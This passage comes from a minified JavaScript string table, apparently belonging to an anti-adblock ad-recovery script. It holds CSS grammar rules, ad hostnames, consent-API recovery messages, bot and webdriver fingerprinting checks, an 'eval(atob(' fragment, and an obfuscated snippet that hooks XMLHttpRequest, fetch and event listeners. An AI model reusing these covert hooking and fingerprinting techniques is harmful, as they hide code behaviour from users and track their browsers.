)","throw","normal|reset|<number>|<percentage>","ad-unit","detections","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","not_blocking_ads","parent_after","mailto:","[<counter-name> <integer>?]+|none","CSSStyleSheet","as_backgroundColor","gpt_disabled_by_missing_tcf","insertRule","( <style-condition> )|( <style-feature> )|<general-enclosed>","Unknown field `","area"," > div { justify-content:center; } #","Unexpected err while detecting cosmetic filter: ","notificationPermissions signal unexpected behaviour","dictionnaire.lerobert.com","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","Mesa OffScreen","timeout","Css","Reflect"," used broken syntax definition ","cooktoria.com","cdn-exchange.toastoven.net","border-box|content-box|margin-box|padding-box","dataset","/pagead/drt/ui","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","string","paint( <ident> , <declaration-value>? )","isChannelConnected","updateAdInterestGroups","as_version","Not a Declaration node","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","as_key","addMapping","return","[<box>|border|padding|content|text]#","[recoverTcfCMP] ","createSingleNodeList","data-src","#adshield","<-ms-filter-function>+","use","index","is_admiral_adwall_rendered","fetch","spawn","https://qa.html-load.com","coachjs","scanNumber","<'margin-bottom'>","querySelectorAll","Too many question marks","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","[from-image||<resolution>]&&snap?","Lexer matching doesn't applicable for custom properties","single|multiple","left|right|none|inline-start|inline-end","toArray","none|<length>","versions","forceBraces","lastIndexOf","instance","auto|both|start|end|maximum|clear","[auto|<integer>]{1,3}","isOriginalCmpBlocked","logs-partners.coupang.com","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","orientation","size","none|railed","Wrong value `","outerWidth","<line-style>{1,4}","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","components","c204ZmtocndhOTR5MGV1cGoybnEx","element-invisible-selector","window.external is undefined","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","adlib","singleNodeValue",'<a href="',"getEvents","invert( <number-percentage> )","inventoryId","mustExcludeStrings","absolute","trim","domAutomationController","none|<position-area>","open-quote|close-quote|no-open-quote|no-close-quote","<transform-function>+","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","<counter()>|<counters()>","firstChild","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","Window_setInterval","'.' <ident-token>","economy|exact","<'padding-left'>","auto|isolate","reserved2Output","$cdc_asdjflasutopfhvcZLmcf","consents","Element_attributes","api.ootoo.co.kr","none|auto|textfield|menulist-button|<compat-auto>","Destroying blocked slots : ","adsbygoogle","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","[jis78|jis83|jis90|jis04|simplified|traditional]","cmVzZXJ2ZWQx","insertBefore","Google","checkAtruleName","https://img-load.com","_serializeMappings","_sorted","cap","prepend","text","break","auto|<length>","<pseudo-page>+|<ident> <pseudo-page>*","hasOwnProperty","active","})()","<target-counter()>|<target-counters()>|<target-text()>","<html><head></head><body></body></html>","getParameter","circle|ellipse","cmVzZXJ2ZWQxSW5wdXQ=","rel","getItem","Timed out waiting for consent readiness","isVisibleIframe","randomize","scanWord","eventStatus","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?",".pages.dev","start|center|end|baseline|stretch","__as_ready_resolve","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","v20250731","<custom-ident>|<string>","MediaQueryList","1.9.1","player","reportToSentry","startColumn","ghi","getConfig","scanSpaces","<'flex-basis'>","BatteryManager","<number>|<percentage>|none","[contain|none|auto]{1,2}","Value","join","tokenType","path","auto|touch","[common-ligatures|no-common-ligatures]","none|auto|[<string> <string>]+","[none|<keyframes-name>]#","Document_querySelectorAll","isInIframe","compact","remove","frameScript","responseXML","syntax","normal|break-all|keep-all|break-word|auto-phrase","VENDOR","width-less-than","skip-node","N3k6eDIxOF1VI05DfW5XYU1Te0w=","w = window.parent;","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","Identifier or asterisk is expected","normal|italic|oblique <angle>{0,2}","Hex digit or question mark is expected","linear|radial","acos( <calc-sum> )","TkduRThhX3kuRmpZTz00dzNdcDc=","Block","Type","has","<color>&&<color-stop-angle>?","auto|stable&&both-edges?","test","__uspapi",".gamezop.com","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","gpt-enliple","Notification","Terminate - IVT blocked","<color>+|none","admiral","Not supported insert-rule | rule: ","copyScriptElement","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","before doesn't belong to list","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","https://html-load.com","<predefined-rgb> [<number>|<percentage>|none]{3}","none|<integer>","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","onWhiteSpace","Object","content-box|border-box","maxViewportWidth","<wq-name>|<ns-prefix>? '*'","host","extra","Failed to load profile: ","params","isBalanceEdge","mismatchLength","DisallowEmpty","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","rgba(247, 248, 224, 0.5)","cefsharp","isAdblockUser","set","[recovery] __tcfapi addEventListener","parseFromString","isVisibleElement","decorate","prelude","collapse|separate","recovery_inventory_insert","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","repeat","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","388430ZlSFez","lr-tb|rl-tb|tb-rl|lr|rl|tb","original","none|<string>+","normal|bold|<number [1,1000]>","<'bottom'>","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","Yml4cXJod245emptNTRvMTJmZTBz","Scheduler Terminated with unexpected non-error instance: ","head","mismatchOffset","browserKind","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==",".end","<absolute-size>|<relative-size>|<length-percentage>","reinsert","exp( <calc-sum> )","filename","RunPerfTest","WebKitMediaKeys","onmozfullscreenchange","frameElement","img_","sign( <calc-sum> )","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","token","[<declaration>? ';']* <declaration>?","<visual-box>||<length [0,∞]>","<time>|<percentage>","isVisibleDocument","<single-animation>#","<mask-layer>#","<number [1,∞]>","_blank","<angle-percentage>","Anchor element doesn't have parent","generatedColumn","getVersion","<'height'>"," { visibility:visible; }",'Identifier "',"__webdriver_script_func","didomi","mustIncludeStrings","perspective( [<length [0,∞]>|none] )","getElementById","MSG_SYN","removed","eval(atob('","$1   ","[<line-names>|<name-repeat>]+","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","Inventory(","dvi","translateZ( <length> )","mixed|upright|sideways","listenerId","__webdriver_script_function","race","space-between|space-around|space-evenly|stretch","navigator.productSub is undefined","ACK_VISIBLE","isBlocked","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","combinator","//# sourceURL=mediation.js","none|auto|<percentage>","sendXHR","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#",'meta[http-equiv="Content-Security-Policy"]',"substringToPos","auto|sRGB|linearRGB","visibility:","blur( <length> )","firefox_etp_enabled","SharedWorker","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","adsense","[<length>{2,3}&&<color>?]","eatIdent","iterateNext","run","rotateX( [<angle>|<zero>] )","dotted|solid|space|<string>","output","MSG_ACK_VISIBLE","Condition","https://ad-delivery.net/px.gif?ch=1","string-token","DOMParser_parseFromString","widthEval","History","w2g","navigator.webdriver is undefined","isElementVisibilityHidden","ratio","navigator.connection is undefined","outerHTML","appendData","visit","start|end|center|baseline|stretch","cmpChar","none|<image>|<mask-source>","reason","Number sign is not allowed","<font-weight-absolute>{1,2}","callback","<declaration-value>?","Hash","[auto|reverse]||<angle>","is_original_cmp_blocked","height-equal-or-greater-than","checkAtruleDescriptorName","PluginArray","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","ar-yahoo-v1","<relative-selector>#","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","writable","as-revalidator","pop","unsortedForEach",";<\/script>","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","isGecko","ignore|stretch-to-fit","evaluate","<page-selector-list>","auto|fixed","after","URL","[<family-name>|<generic-family>]#","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","dump","compareByGeneratedPositionsInflated","<unknown>","<supports-condition>","[<box>|border|padding|content]#","additionalAdsBait","label","normal|<percentage>","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","uBO:","Terminate - bot detected","<'margin-inline-end'>","inline|block|horizontal|vertical","hashchange","rlh","Unexpected input","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","PTZhMEc+UE9vMzdudj94JjFgXTJ0","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","<blend-mode>|plus-lighter","atan( <calc-sum> )","bad-url-token","var( <custom-property-name> , <declaration-value>? )","functionBind","auto|<string>","blob:","is_blocking_ads","renderer","<pseudo-element-selector> <pseudo-class-selector>*","pubkey","getSlots","findValueFragments","HTMLTemplateElement","def","originalLine","Type of node should be an Object","even","<repeat-style>#","svmin","auto|never|always","function","childNodes","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","nodeType","https://","enliple","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","lookupValue","Number, dimension, ratio or identifier is expected","getDetections","skipUntilBalanced","upright|rotate-left|rotate-right","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","marker-start","Counter","right","atrulePrelude","auto|text|none|contain|all","https://ad-delivery.net/px.gif?ch=2","getOwnPropertyDescriptor","add|subtract|intersect|exclude","[recoverTcfCMP] __tcfloaded_cache set","/filter-fingerprint","length","aWQ=","whatcardev.haymarket.com","type","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","documentElementKeys","hue-rotate( <angle> )","<grid-line>","<'column-width'>||<'column-count'>","botd timeout","['~'|'|'|'^'|'$'|'*']? '='","auto|bullets|numbers|words|spell-out|<counter-style-name>","insertData","<'margin-block-start'>","internet_explorer","<'align-content'> <'justify-content'>?","/inventory?host=","navigator","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","getPrototypeOf","forEachRight","as_inmobi_cmp_id","<noscript>","z-index","__isPrebidOnly event listener removed","#as_domain","purpose","fundingchoices","invalid protect-id key: ","scroll-position|contents|<custom-ident>","<image>|<color>","setSource","fo2nsdf","adshield","mimeTypes","dpi","encode","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","origin","<url>|none","Terminate - not apply","counter( <counter-name> , <counter-style>? )","object","/cdn/adx/open/integration.html","__webdriverFunc","nth","<xyz-space> [<number>|<percentage>|none]{3}","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","is_tcf_required","auto|loose|normal|strict|anywhere","<complex-selector>#","getNode","prevUntil","Identifier or parenthesis is expected","awesomium","HTMLElement_style","<number [0,∞]> [/ <number [0,∞]>]?","translate( <length-percentage> , <length-percentage>? )","https:","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","toPrimitive","revert-layer","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","OWptYW53eXF4MHM1NHp1dG82aA==","random","Window_requestIdleCallback","Unsupported version: ","khz","external","ACK_INVISIBLE","<'min-height'>","auto? [none|<length>]","last_bfa_at","path( [<fill-rule> ,]? <string> )","window.PluginArray is undefined","<declaration>","<clip-source>|[<basic-shape>||<geometry-box>]|none","[<age>? <gender> <integer>?]","mozInnerScreenX","enter","hsl|hwb|lch|oklch","immediate","28fazGfA","clientWidth","base[href]","out_of_page","close","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","memory","webdriver","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","checkAtrulePrelude","event","_parent","<generic>","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","form","visibility","edl","channel","a2Zwdg==","<combinator>? <complex-selector>","getType","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","content-ad","toJSON","compareByGeneratedPositionsDeflated","profile.recoverCMP","calc(","<'position-try-order'>? <'position-try-fallbacks'>","refresh","combo","dggn","domAutomation","headless_chrome","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","<'border-width'>||<'border-style'>||<color>","[-token","clean","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","MSG_ACK_INVISIBLE","as_country","text/html","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","direction","Unknown context `","SyntaxReferenceError","data","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","translate3d( <length-percentage> , <length-percentage> , <length> )","encodeUrl","getArg","<custom-ident>","from","TopLevelCss","opera","auto|<integer>{1,3}","str","indiatimes.com","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","<complex-real-selector-list>","sourcesContent","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","' not supported","start|end|center|stretch","raptive","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","none|<track-list>|<auto-track-list>","justify-content","filter","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","none|<position>#","[object Reflect]","Identifier","><head><script>","buildID","status","cmp_blocked","Field `","shardingIndex","contentAreaSelectors","<grid-line> [/ <grid-line>]{0,3}","Failed to decode protect-url: url is empty","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","getConsentMetadata","LayerList","[<length-percentage>|top|center|bottom]#","position","generated","<angle>|<percentage>","fonts.googleapis.com","none|mandatory|proximity","odd","handlers",".umogames.com","isEncodedId","endpoint","webkitResolveLocalFileSystemURL","<'margin-block-end'>","parentNode","none|proximity|mandatory","Condition is expected","fromCodePoint","<complex-selector-list>","Failed to get encoded-id version: encoded-id is empty","bidder","forEach","https://securepubads.g.doubleclick.net/tag/js/gpt.js"," node type","data-sdk","navigator.appVersion is undefined","auto|grayscale","MAIN","Forward report url to engineers","Number sign is expected","setTimeout","isSleipnir","isInRootIframe","addEventListener","<keyframe-selector># { <declaration-list> }","content_ad","opacity( [<number-percentage>] )","[<container-name>]? <container-condition>","permissions","onorientationchange","logicieleducatif.fr","[alternate||[over|under]]|inter-character","parseContext","gecko/","<blend-mode>#","xPath","redirected","chained|none","window.parent.parent.confiant.services().onASTAdLoad","NestingSelector","clientHeight","file","percentage-token","port2","Must be between 0 and 63: ","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","onclick","signalStatus","Blocked prebid request for ","selenium-evaluate","userAgent","should_apply_gdpr","<feature-value-declaration>","logs","ApplePayError","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","push",".source","https://css-load.com","Match","className","auto|all|none","findAllFragments","max( <calc-sum># )","forEachToken","cache_isbot","nowrap|wrap|wrap-reverse","<bg-size>#","errorTrace","Group","isActive","<angle-percentage>{1,2}","matchStack"," | value: ","adapi.inlcorp.com","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","expression","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","<percentage>","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","comma-token","filterExpression","floor","RENDERER","sendBeacon","querySelector","callPhantom","lexer","[proportional-nums|tabular-nums]","scaleY( [<number>|<percentage>] )","cqh","getComputedStyle",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"gpt-vuukle","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","s.amazon-adsystem.com","<'margin-right'>",", height: ","parse","svmax","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","matchType","__as_rej","matched","setIsTcfNeeded","snigel","addType_","<'caret-color'>||<'caret-shape'>","attributionsrc","[<line-names>? <track-size>]+ <line-names>?","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","Wrong node type `","as_","unknown","<ident-token> : <declaration-value>? ['!' important]?","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","langenscheidt.com","any","[AdBlockDetector] Snippet adblock detected","WhiteSpace","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","clearInterval","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","slot",'" as-key="',"FeatureRange","__phantomas","HTMLStyleElement","leftComparison","Integer is expected","ClassSelector","leave","<length>||<color>","MozAppearance","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","a24xZWhvNmZqYnI0MHB4YzlpMnE=","env( <custom-ident> , <declaration-value>? 